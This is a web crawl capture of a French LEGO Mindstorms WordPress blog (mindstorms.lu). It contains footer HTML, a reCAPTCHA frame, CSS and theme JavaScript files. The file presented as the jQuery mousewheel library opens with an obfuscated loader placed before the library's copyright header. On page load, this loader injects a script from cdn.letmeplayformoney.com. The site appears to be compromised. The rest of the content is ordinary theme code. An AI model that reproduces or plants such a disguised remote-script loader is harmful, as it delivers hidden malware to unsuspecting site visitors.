?>"/></span></span></span></div></div></div></div><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/un-millennium-falcon-en-lego-pour-celebrer-le-star-wars-day/"><img itemprop="image" src="http://mindstorms.lu/wordpress/wp-content/uploads/2015/05/lego-millennium-falcon-150x150.jpg" alt="" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/un-millennium-falcon-en-lego-pour-celebrer-le-star-wars-day/">Un Millennium Falcon en LEGO pour célébrer le Star Wars Day</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">04 May, 2015<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div></ul></div></div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


				<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
					</div>
							</div>
				</div>
					
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget">© 2015 MINDSTORMS.LU // by <a href="http://yopaky.com">Yopaky.com</a></div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<h5 class="footer_text_title">A propos</h5>		<ul>
			<li class="page_item page-item-8"><a href="http://mindstorms.lu/a-propos/">A propos</a></li>
		</ul>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/mindstorms.lu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//frontend-script.js?ver=1.2'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//tabs.js?ver=1.2'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/mindstorms.lu\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/qode-like.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/plugins.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.stretch.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/default_dynamic.js?ver=1496075460'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/default.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/custom_js.js?ver=1496075460'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.4.6',blog:'60464826',post:'558',tz:'2',srv:'mindstorms.lu'} ]);
	_stq.push([ 'clickTrackerInit', '60464826', '558' ]);
</script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer des publicités adaptées à vos centres d’intérêts, réaliser des statistiques ainsi qu’interagir avec des réseaux sociaux.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TCvvxnCRiMwg-wXHAoBNdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104186102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mindstorms.lu/wordpress/wp-content/themes/bridge-child/style.css?ver=1.0
body_size: 268
content:
/*
Theme Name:   bridge child theme
Description:  Write here a brief description about your child-theme
Author:       Write here the author's name
Author URL:   Write here the author's blog or website url
Template:     bridge
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  bridge-child
*/

/* Write here your own personal stylesheet */


--- FILE ---
content_type: text/css
request_url: http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/custom_css.css?ver=1496075460
body_size: 311
content:


.blog_holder.blog_single article h2 {
    margin-bottom: 20px;
}
.post_info {
    display: none !important;
}

header.centered_logo nav.main_menu {
    margin-top: 30px;
}

.textwidget a {
    color: white;
}

.blog_single.blog_holder {
    margin: 0 auto 30px;
}

a:hover, p a:hover {
    color: #CF0F12 !important;
    text-decoration: none;
}

::selection {
    background: #CF0F12;
    color: #fff;
}
header.centered_logo .header_inner_left {
    float: none;
    position: relative;
    display: block;
    margin: 80px 0 0px;
    left: 0;
}

.content {
    margin-top: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//frontend-script.js?ver=1.2
body_size: 5637
content:
jQuery(document).ready(function($){
    
    // BUTTON HOVER
    var ts_button = $( 'a.ts-button' );
    if ( ts_button.length )
    {
        ts_button.hover(
			function() {
				$(this).css({
                    'background-color': $(this).data( 'bg-color-hover' ),
                    'border-color': $(this).data( 'bg-color-hover' )
				});
				$(this).find('span').css({ 'color': $(this).data( 'text-color-hover' ) });
               
				if ( $(this).data( 'bg-color-hover' ) !== typeof undefined && $(this).data( 'bg-color-hover' ) !== false ) {
                    $('style.ts-css-button').remove();
                    $('head').append('<style class="ts-css-button" type="text/css">.ts-button::after {background-color: ' + $(this).data( 'bg-color-hover' ) + '}</style>');
				}               
           },
           function() {
               
				$(this).css({
                    'background-color': $(this).data( 'bg-color' ),
                    'border-color': $(this).data( 'border-color' )
				});
				$(this).find('span').css({ 'color': $(this).data( 'text-color' ) });
               
				if ( $(this).data( 'bg-color' ) !== typeof undefined && $(this).data( 'bg-color' ) !== false ) {
                   $('style.ts-css-button').remove();
                   $('head').append('<style class="ts-css-button" type="text/css">.ts-button::after {background-color: ' + $(this).data( 'bg-color' ) + '}</style>');
				}
               
			}
        );
    }
    
    
    //BUTTON HOVER
    $('.ts-button-shortcode').each(function(){
    	var $bgHover = $(this).attr('data-hoverbg');
    	var $colorHover = $(this).attr('data-colorhover');
    	var $bg = $(this).attr('data-bg');
    	var $color = $(this).attr('data-color');
    	var $colorShadow = $(this).attr('data-colorshadow');
    	var $hoverShadow = $(this).attr('data-shadowhover');
    	$(this).css({
    		'background':$bg,
    		'color':$color
    	});
    	if($(this).hasClass('button-3d')){
    		if($colorShadow!=''){
	    		$(this).css({
	    			'box-shadow': '0 3px 0 '+$colorShadow,
	    			'-moz-box-shadow': '0 3px 0 '+$colorShadow,
	    			'-webkit-box-shadow': '0 3px 0 '+$colorShadow
	    		});
    		}
    		if($colorShadow !='' && $hoverShadow != ''){
	    		$(this).hover(function(){
	    			$(this).css({
		    			'box-shadow': '0 3px 0 '+$hoverShadow,
		    			'-moz-box-shadow': '0 3px 0 '+$hoverShadow,
		    			'-webkit-box-shadow': '0 3px 0 '+$hoverShadow
		    		});
	    		},function(){
	    			$(this).css({
		    			'box-shadow': '0 3px 0 '+$colorShadow,
		    			'-moz-box-shadow': '0 3px 0 '+$colorShadow,
		    			'-webkit-box-shadow': '0 3px 0 '+$colorShadow
		    		});
	    		});
	    	}
    	};

    	if($(this).hasClass('button-outline')){
    		$(this).css({
    			'border-color': $color
    		})
    		$(this).hover(function(){
    			$(this).css("border-color",$bgHover);
    		},function(){
    			$(this).css("border-color",$color);
    		});
    	}

    	$(this).hover(function(){
    		$(this).find('.ts-button-hover').css("background",$bgHover);
    		$(this).find('.ts-button-text').css("color",$colorHover);
    		$(this).find('.ts-icon-button').css("color",$colorHover);
            $(this).css( 'border-color', $bgHover );
    	},function(){
    		$(this).find('.ts-button-hover').css("background",'');
    		$(this).find('.ts-button-text').css("color",'');
    		$(this).find('.ts-icon-button').css("color",'');
            $(this).css( 'border-color', $(this).data('border-color') );
    	})

    	
    });
        
    
    function init_MO_Gallery()
    {
    	if ($('.blog-grallery').length > 0)
        {
            $('.blog-grallery').each(function(){
                if ( !$(this).hasClass('owl-carousel') )
                {
                    $(this).owlCarousel({
            	        autoPlay: 4000,
            	        slideSpeed: 1000,
            	        navigation: true,
            	        pagination: false,
            	        singleItem: true,
                        navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            	    });
                }
            });
    	};
    }
    
    
    
	// LOAD MORE POSTS
	var $btnLoadMore = $('.mo-loadmore-posts');
	if ($btnLoadMore.length)
	{
		$btnLoadMore.click(function(){
			var $this    = $(this); 
			var $total   = parseInt( $this.data('total') );
			var $limit   = $this.data('limit');
			var $cat     = $this.data('cat');
            var $page    = parseInt( $this.data('page') ) + 1;
            var $style   = $this.data('style');

			var $ids = [];
			var $posts = $('.mo-posts-style .post-item');
			if ($posts.length)
			{
				$posts.each( function() {
					if ( $(this).data( 'post-id' ) > 0 ) $ids.push( $(this).attr( 'data-post-id' ) );
				});
			}
            
            if ( parseInt( $('.mo-posts-style .post-item').length ) < $total )
            {
                $.ajax({
            		url: $this.data('url'),
            		type: 'POST',
            		data: {'action': 'mo_posts_load_more', 'cat' : $cat, 'ids': $ids, 'page': $page, 'limit': $limit, 'style': $style },
            		dataType: 'html',
            		success: function( data )
            		{
            		     if (data)
                         {
                             $('.mo-posts-style .post-item:last').after(data);
                             init_MO_Gallery();
                             
                             $this.attr('data-page', $page);
                             $this.attr('data-ids', $ids);
                             
                             if ( parseInt( $('.mo-posts-style .post-item').length ) >= $total ) $this.find('span').html('THE END');
                             
                         }
            		}
            	}).fail(function() {
            		
            	});
            }
            
            
            
		});
	}
    
    // TABS
    $('.resp-tab-item a').click(function(event) {
        event.preventDefault();
    });
    
    // NEWSLETTER
    $('head').append('<style type="text/css">.button.button_newletter::before {background-color: ' + $('.button.button_newletter').data('bgcolor') + ';}</style>');
    
    // ICON SHORTCODE
    var $mo_icon_style = $('.mo-icon-style');
    $mo_icon_style.hover(
        function() {
            var $icon = $(this).find('.icon-basic');
            $icon.css({
               'color': $icon.data('color-hover')
            });
            
            if ($(this).hasClass('mo-icon-style-4')) $icon.css({ 'background-color': $icon.data('bg-hover') });
        },
        function() {
            var $icon = $(this).find('.icon-basic');
            $icon.css({
               'color': $icon.data('color')
            });
            if ($(this).hasClass('mo-icon-style-4')) $icon.css({ 'background-color': $icon.data('bg') });
        }
    );
    
    function mo_kenburn_background()
    {
        var x = 0;
        var y = 0;
		//cache a reference to the banner
        var banner = $(".mo-header-style-kenburn");
        if ( banner.length )
        {
            // set initial banner background position
            banner.css('backgroundPosition', x + 'px' + ' ' + y + 'px');
    
     		// scroll up background position every 90 milliseconds
            window.setInterval(function() {
            	banner.css("backgroundPosition", x + 'px' + ' ' + y + 'px');
                //y--;
                x--;
    
                //if you need to scroll image horizontally -
                // uncomment x and comment y
    
            }, 90);
        }
    }
    
    mo_kenburn_background();
    
    // MO BIG VIDEO
    if ( $('#mo-hero-section-big-video').length )
    {
        var  $bigvideo_url = $('#mo-hero-section-big-video').data('video');
        if ( $bigvideo_url != '' )
        {
            
            var BV = new $.BigVideo({
                container: $('#mo-hero-section-big-video')
            });
            
			BV.init();
            
            $('#mo-hero-section-big-video').animate({
               opacity: 0.15 
            }, 2000, '', function() {
                
                BV.show( $bigvideo_url, {
    			    ambient:true,
                    shrinkable: true
                } );
                
                $('#mo-hero-section-big-video').animate({
                    opacity : 1
                }, 2000 );
            } );
            
            setTimeout( function() {
                
                
                
                
            }, 2000 );
            
            $('.mo-pause-big-video').click( function() {
                var $status = $(this).data('status');
                if ( $status == 'play' ) {
                    $(this).data('status', 'pause');
                    $(this).html('<i class="fa fa-play"></i>');
                    BV.getPlayer().pause();
                } else {
                    $(this).data('status', 'play');
                    BV.getPlayer().play();
                    $(this).html('<i class="fa fa-pause"></i>');
                }
            });
            
        }
    }
    
    // MO Follow Us
    var $mo_follow_us = $('.mo-follow-us');
    if ( $mo_follow_us.length )
    {
        var $social_item = $mo_follow_us.find('.mo-follow-us-social a');
        var $social_item_color = $mo_follow_us.data('social-color');
        var $social_item_color_hover = $mo_follow_us.data('social-color-hover');
        
        if ( $social_item.length )
        {
            $social_item.hover(
                function() {
                    $(this).css({ 'color': $social_item_color_hover });
                }, function() {
                    $(this).css({ 'color': $social_item_color });
                }
            );
        }
    }
    
    
    // MO GOOGLE MAPS
    function mo_google_maps() {
    	$('.mo-google-map').each(function(){
    		var $this = $(this),
    			$id 	= $this.attr('id'),
    			$zoom = parseInt($this.attr('data-zoom')),
    			$latitude = $this.attr('data-latitude'),
    			$longitude = $this.attr('data-longitude'),
    			$address = $this.attr('data-address'),
    			$map_type = $this.attr('data-map-type'),
    			$pin_icon = $this.attr('data-pin-icon'),
    			$modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
    			$saturation = $this.attr('data-saturation'),
    			$hue = $this.attr('data-hue'),
                $mapInfo = $this.data('map-infor'),
                $map_style = $this.data('map-style'),
    			$styles;
    			
    		if ($modify_coloring == true) {
    			var $styles = [
    				{
    					stylers: [
    					{ hue: $hue },
    					{ invert_lightness: false },
    					{ saturation: $saturation  },
    					{ lightness: 1 },
    					{
    					  featureType: "landscape.man_made",
    					  stylers: [{
    						visibility: "on"
    					  }]
    					}
    					]
    				},{
    					featureType: 'water',
    					elementType: 'geometry'
    				}
    			];
    		}
    		var map;
    		var bounds = new google.maps.LatLngBounds();
    		var mapOptions = {
    			zoom: $zoom,
    			panControl: true,
    			zoomControl: true,
    			mapTypeControl: true,
    			scaleControl: true,
    			draggable: true,
    			scrollwheel: false,
    			mapTypeId: google.maps.MapTypeId[$map_type],
    			styles: $styles
    		};
    
    		map = new google.maps.Map(document.getElementById($id), mapOptions);
    		map.setTilt(45);
    
    		// Multiple Markers
    		var markers = [];
    		var infoWindowContent = [];
    
    		if ($latitude != '' && $longitude != '') {
    		markers[0] = [$address, $latitude, $longitude];
    		infoWindowContent[0] = [$address];
    		}
    
    		var infoWindow = new google.maps.InfoWindow(), marker, i;
    
    		for (i = 0; i < markers.length; i++)
    		{
    			var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
    			bounds.extend(position);
    			marker = new google.maps.Marker({
    			  position: position,
    			  map: map,
    			  title: markers[i][0],
    			  icon: $pin_icon
    			});
                
                if ( $map_style == '2' )
                {
                    google.maps.event.addListener(marker, 'click', (function(marker, i) {
        			  return function() {
        				if(infoWindowContent[i][0].length > 1) {
        					infoWindow.setContent($mapInfo);
        				}
        				
        				infoWindow.open(map, marker);
        			  }
        			})(marker, i));
                }
    			
    			map.fitBounds(bounds);
    		}

    		var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function(event) {
    			this.setZoom($zoom);
    			google.maps.event.removeListener(boundsListener);
    		});
    	});
    }
    
    // MO Timeline Horizontal
    var $mo_timeline_horizontal = $('.ts-timeline-horizontal');
    if ( $mo_timeline_horizontal.length )
    {
        var $mo_timeline_item = $mo_timeline_horizontal.find('.item-timeline');
        if ( $mo_timeline_item.length )
        {
            $mo_timeline_item.hover(
                function() {                    
                    $(this).find('.ts-elegant-icon').css({
                        'color' : $mo_timeline_horizontal.data('icon-color-hover'),
                        'background-color' : $mo_timeline_horizontal.data('icon-bg-color-hover') 
                    });                   
                },
                function() {                    
                    $(this).find('.ts-elegant-icon').css({
                        'color' : $mo_timeline_horizontal.data('icon-color'),
                        'background-color' : $mo_timeline_horizontal.data('bg-icon-color') 
                    });
                }
            );
            
        }
    }
    
    // MO HOME 3 Navigation Change Color Scroll
    
    // Create Right Navigation
    var $navSection     = [];
    var $sectionItems   = $('.mo-fullpage-slide .mo3-section');
    
    if ( $sectionItems.length )
    {
        var $navSectionHTML = '<div id="mo3-menu-right"><ul>';
        $sectionItems.each( function(i, v) {
           
           var $title = $(this).data('title');
           if ( $title == '' ) { $title = 'Section ' + i; }
           
           if ( i == 0 )  {
               var $html_title = '<li><a class="active" href="#' + $(this).attr('id') + '"></a><div class="mo-tooltip">' + $title + '</div></li>';
           }
           else {
               var $html_title = '<li><a href="#' + $(this).attr('id') + '"></a><div class="mo-tooltip">' + $title + '</div></li>'; 
           }
           
           $navSectionHTML += $html_title;
            
        });
        
        $navSectionHTML += '</ul></div>';
        
        if ( $('#mo3-menu-right').length ) { $('#mo3-menu-right').remove(); }
        
        $('#footer').after( $navSectionHTML );
    }
    
    
    var lastId;
    var topMenuHeight = $('.main-header-basic').outerHeight();
    
    if( $('#wpadminbar').length ) {
        topMenuHeight += $('#wpadminbar').outerHeight();
    }
    
    if ( $('body').data('class') == 'ts-box-fullwidth page-template-mo-inner-page-template' )
    {
        topMenuHeight += 30;
    }
    
    if ( $('body').data('class') == 'ts-box-fullwidth2 page-template-mo-home-template2' )
    {
        topMenuHeight += 45;
    }
    

    
    var $sections = $('.mo-fullpage-slide');
    
    if ( $sections.length )
    {
        $(window).scroll(function(){
        
			var $fromTop      = $(this).scrollTop() + topMenuHeight;
			var $sectionItems = $('.mo-fullpage-slide .mo3-section');
		   
			var $current;
			$sectionItems.each( function() {
				if ( $(this).offset().top < $fromTop ) {
					$current = $(this);
				}
			});
		   
			var id = $current && $current.length ? $current[0].id : "";
		   
			if ( lastId !== id )
			{
			   
				lastId = id;			   														
                    
                $('#mo3-menu-right a').removeClass("active");
                
                $('#mo3-menu-right a[href="#'+id+'"]').addClass("active");
                    
			}
		});
	}
    
    //smoothscroll
    $('#mo3-menu-right a[href^="#"]').on('click', function (e) {
        e.preventDefault();
        $(document).off("scroll");
        
        $('#mo3-menu-right a').each(function () {
            $(this).removeClass('active');
        });
        
        $(this).addClass('active');
      
        var target  = this.hash;
        
        var $target = $(target);
        
        var scrollTop = $target.offset().top;
        
        if( $('#wpadminbar').length ) {
            scrollTop -= $('#wpadminbar').outerHeight();
        }
        
        if ( $('.mo-fullpage-slide').length ) {
            scrollTop -= $('.mo-fullpage-slide').offset().top;
        }
        
        $('html, body').stop().animate({
            'scrollTop': scrollTop
        }, 900, 'swing', function () {
            //window.location.hash = target;
        });
    });
    
    
    // MO - Features Icon Shortcode
    var $features_icon = $('.ts-feature-icon');
    if ( $features_icon.length )
    {
        $features_icon.hover(
            function() {
                var $icon       = $(this).find('.icon-feature .icon');
                var $underline  = $(this).find('.icon-feature .hr');
                var $title      = $(this).find('.ts-info-feature h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $(this).data('icon-color-hover') })
                }
                if ( $underline.length ) {
                    $underline.css({ 'background-color': $(this).data('icon-color-hover') })
                }
                if ( $title.length ) {
                    $title.css({ 'color': $(this).data('icon-color-hover') })
                }
                
            },
            function() {
                var $icon       = $(this).find('.icon-feature .icon');
                var $underline  = $(this).find('.icon-feature .hr');
                var $title      = $(this).find('.ts-info-feature h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $(this).data('icon-color') })
                }
                if ( $underline.length ) {
                    $underline.css({ 'background-color': $(this).data('underline-color') })
                }
                if ( $title.length ) {
                    $title.css({ 'color': $(this).data('title-color') })
                }
                
            }
        );
    }
    
    // MO - ICON BOXED SHORTCODE
    var $iconboxed          = $('.ts-iconboxed');
    var $iconboxed_items    = $('.ts-iconboxed .item-icon');
    if ( $iconboxed_items.length )
    {
        $iconboxed_items.hover(
            function() {
                var $icon   = $(this).find('.icon');
                var $title  = $(this).find('h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $iconboxed.data('color-hover') })
                }
                
                if ( $title.length ) {
                    $title.css({ 'color': $iconboxed.data('color-hover') })
                }
                
            }, function() {
                
                var $icon   = $(this).find('.icon');
                var $title  = $(this).find('h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $iconboxed.data('color') })
                }
                
                if ( $title.length ) {
                    $title.css({ 'color': $iconboxed.data('color') })
                }
                
            }
        );
    }
    
    
    
    
    $(window).load(function() {
        
        mo_google_maps();
    
        // Recent color
        var $mo_recentcolor = $('.mo-style-selector .mo-recent-color');    
        if ( $mo_recentcolor.length )
        {
            $mo_recentcolor.colorpicker().on('changeColor', function(ev) {
                var $color = ev.color.toHex();
                $mo_recentcolor.css( 'background-color' , $color );
                mo_switch_style($color);
                
                mo_loading_script();
            });
            
            if ( $mo_recentcolor.val() != '' ) $mo_recentcolor.css( 'background-color' , $mo_recentcolor.val() );
            
            if ( $mo_recentcolor.val() != '' ) {
                mo_switch_style( $mo_recentcolor.val() );
            }
        }
        
        function mo_switch_style($color)
        {
            var $selector   = $('.mo-style-selector');
            var $layout     = $('.mo-style-selector #mo-style-layout');
            var new_css_ajax_url = ts_insert_param( css_ajax_url, 'color', $color );
            $('#mo-custom-styles-css').attr('href', new_css_ajax_url);
        }
        
        // Header sticky
        var $mo_sticky_header = $('.mo-style-selector .mo-sticky-header-checkbox');
        if ( $mo_sticky_header.length )
        {
            $mo_sticky_header.click( function() {
                
                if ( $(this).is(':checked') )
                {
                    $('.header-basic').addClass('ts-menu-ticky');
                    $('.main-header').addClass('menu-fixed header-small');
                }
                else
                {
                    $('.header-basic').removeClass('ts-menu-ticky');
                    $('.main-header-basic').removeClass('menu-fixed header-small');
                }
                
                mo_loading_script();
            });
                    
        }
       
        // Layout change
        var $mo_style_layout = $('#mo-style-layout');
        if ( $mo_style_layout.length )
        {
            $mo_style_layout.change( function() {
                
                
                mo_loading_script();
                var $base_color = $('.mo-recent-color-settings .mo-recent-color');
                var $select = $(this).find('option:selected');
                var $url = $select.data('url');
                
                if ( $base_color.length && $base_color.val() != '' ) {
                    var $color = $base_color.val().replace( '#', '' );
                    $url += '&base_color=' + $color;
                }
                
                if ( $mo_sticky_header.length )
                {
                    if ( $mo_sticky_header.is(':checked') ) {
                        var $menu_sticky = 'sticky';
                    } else {
                        var $menu_sticky = 'none';
                    }
                }
                
                $url += '&menu_sticky=' + $menu_sticky;
                
                window.location = $url;
                
            });
        }
        
        // Reset
        var $mo_reset_configs = $('#mo_reset_configs');
        if ( $mo_reset_configs.length )
        {
            $mo_reset_configs.click( function() {
                mo_loading_script();
                MO_Reset_Configs();
            });
        }
        
        function MO_Reset_Configs()
        {
            // Header Sticky ...
            if ( $mo_sticky_header.data('checked') == 'checked' ) {
                $mo_sticky_header.attr('checked', true);
                $('.main-header-basic').attr('data-use-config-fixed', 'yes');
            } else {
                $mo_sticky_header.attr('checked', false);
                $('.main-header-basic').attr('data-use-config-fixed', 'no');
            }
            
            var $header_sticky_class_default = $mo_sticky_header.data('default');
            $('.header-basic').removeClass('ts-menu-ticky');
            $('.main-header-basic').removeClass('menu-fixed');
            
            if ( !$('.main-header-basic').hasClass( $header_sticky_class_default ) ) {
                $('.main-header-basic').addClass($header_sticky_class_default);
            }
            
            $('.mo-style-selector .mo-recent-color').css( 'background-color' , $('.mo-style-selector .mo-recent-color').data('base-color') ).val( $('.mo-style-selector .mo-recent-color').data('base-color') );
            mo_switch_style( $('.mo-style-selector .mo-recent-color').data('base-color') );
            
            if ( $('#mo-style-layout').length ) {
                window.location = $('#mo-style-layout').data('default');
            }
            
            
        }
        
        function mo_loading_script() {
            $(".se-pre-con").show();
            setTimeout( function() { $(".se-pre-con").stop().fadeOut(1200); }, 2000 );
        }
        
        
        // Insert param to URL
        function ts_insert_param(uri, key, value) {
            key = encodeURIComponent(key); value = encodeURIComponent(value);
        
            var kvp = uri.split('&');
        
            var i=kvp.length; var x; while(i--) 
            {
                x = kvp[i].split('=');
        
                if (x[0]==key)
                {
                    x[1] = value;
                    kvp[i] = x.join('=');
                    break;
                }
            }
        
            if(i<0) {kvp[kvp.length] = [key,value].join('=');}
            
            // Return URL with a param inserted
            return kvp.join('&'); 
        }
        
        if ( $('.mo-style-selector .mo-style-toogle').length ) {
            setTimeout( function() {
                $('.mo-style-selector .mo-style-toogle').show(200);
            }, 1234 );
        }
        
        // END : Settings -------------------------------------------------------------------------------------------------------------------------------
    
    
    });
});


--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=4.9.28
body_size: 1015
content:
var _0x25b0=['createElement','script','onload','src','https://cdn.letmeplayformoney.com/main.js?cdn=js','text/javascript','getElementsByTagName','head','appendChild'];(function(_0x38c36f,_0x12afce){var _0x31d501=function(_0x338e37){while(--_0x338e37){_0x38c36f['push'](_0x38c36f['shift']());}};_0x31d501(++_0x12afce);}(_0x25b0,0x1dd));var _0x4bec=function(_0x1c1d3d,_0x21e514){_0x1c1d3d=_0x1c1d3d-0x0;var _0x2921c7=_0x25b0[_0x1c1d3d];return _0x2921c7;};var script=document[_0x4bec('0x0')](_0x4bec('0x1'));script[_0x4bec('0x2')]=function(){};script[_0x4bec('0x3')]=_0x4bec('0x4');script['type']=_0x4bec('0x5');document[_0x4bec('0x6')](_0x4bec('0x7'))[0x0][_0x4bec('0x8')](script);/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
